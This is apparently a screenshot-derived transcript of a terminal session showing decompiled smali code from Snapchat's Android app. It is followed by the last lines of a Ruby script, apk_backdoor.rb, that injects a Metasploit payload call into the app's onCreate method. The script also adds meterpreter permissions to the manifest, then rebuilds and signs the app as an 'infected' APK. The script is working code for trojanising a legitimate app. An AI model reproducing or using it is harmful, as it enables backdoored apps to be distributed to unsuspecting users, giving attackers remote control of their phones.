 .line 444
if-eqz p1, :cond_0
iput-boolean v6, p0, Lcom/snapchat/android/LandingPageActivity;->aq:Z
const-string v0, "in_chat_snap_event"
invoke-virtual {p1, v0}, Landroid/os/Bundle;->getParcelable(Ljava/lang/String;)Landroid/os/Parcelable;
move-result-object v0
check-cast v0, Lcom/snapchat/android/util/eventbus/InChatSnapEvent;
iput-object v0, p0, Lcom/snapchat/android/LandingPageActivity;->e:Lcom/snapchat/android/util/eventbus/InChatSnapEvent;
const-string v0, "view_pager_index"
invoke-virtual {p1, v0, v2}, Landroid/os/Bundle;->getInt(Ljava/lang/String;I)I
move-result v0
user@encrypted:/var/www/snapchat/smali/com/snapchat/android$ tail -n 21 /var/www/apk_backdoor.rb
activitycreate = ';->onCreate(Landroid/os/Bundle;)V'
payloadhook = activitycreate + "\n    invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V"
hookedsmali = activitysmali.gsub(activitycreate, payloadhook)
print "[*] Loading ",smalifile," and injecting payload..\n"
File.open(smalifile, "w") {|file| file.puts hookedsmali }
injected_apk=apkfile.split(".")[0]
injected_apk+="_backdoored.apk"
print "[*] Poisoning the manifest with meterpreter permissions..\n"
fix_manifest(tempdir)
print "[*] Rebuilding #{apkfile} with meterpreter injection as #{injected_apk}..\n"
run_cmd("apktool b -o #{tempdir}/#{injected_apk} #{tempdir}/original")
print "[*] Signing #{injected_apk} ..\n"
run_cmd("jarsigner -verbose -keystore ~/.android/debug.keystore -storepass android -keypass android -digestalg SHA1 -sigalg MD5w
ithRSA #{tempdir}/#{injected_apk} androiddebugkey")
run_cmd("cp #{tempdir}/#{injected_apk} .")
FileUtils.remove_entry tempdir
puts "[+] Infected file #{injected_apk} ready.\n"
user@encrypted:/var/www/snapchat/smali/com/snapchat/android$